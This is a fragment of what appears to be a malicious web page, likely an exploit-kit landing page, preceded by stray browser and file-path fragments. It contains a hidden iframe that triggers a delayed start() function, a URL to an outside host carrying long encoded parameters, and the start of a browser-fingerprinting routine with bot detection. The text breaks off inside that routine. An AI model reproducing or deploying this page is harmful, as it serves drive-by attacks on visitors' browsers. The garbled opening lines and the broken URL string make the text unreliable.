 Open
%3fct=Vivaldi&biw=Vivaldi.95ec76.406i7c5k7&oq=h8f…Sk6FqCEh3&yus=Vivaldi.114tq5…
Save
dle_js.js
%3fct=Vivaldi&biw=V…406t1v7x8&br_fl=4180
<!DOCTYPE html>
<html lang="en">
<head>
   <title></title>
   <meta charset="UTF-8">
   <meta http-equiv="X-UA-Compatible" content="IE=EDGE">
   <meta name="apple-mobile-web-app-capable" content="yes">
   <meta name="apple-mobile-web-app-status-bar-style" content="black">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<iframe onload="window.setTimeout('start()', 88)" src="about:blank" style="visibility:hidden"></iframe>
<script>
var NormalURL = 'http://tyu.benme.com/?
biw=Mozilla.102kd74.406h8v8o4&br_fl=1216&oq=2aCm3V9PMpe7cGP1CyjECIcwM0n99VAFkXpK-t2kDQzRWVgZCL-
xSIUTp1&q=wXrQMvXcJwDQDobGMvrESLtMNknQA0KK2Ir2_dqyEoH9f2nihNzUSkrx6B&yus=Mozilla.125ts79.406f2w1p3&tuif=3198&ct=Mo
var InfoStr = '';
function getBrowser() {
   var ua = navigator.userAgent;
   var browsrObj = {
           browser: 'unknown',
           browser_real: '',
           is_bot: false,
           browser_quality: 0,
           platform: 'desktop',
           versionFull: '',
           versionShort: ''
       };
   try{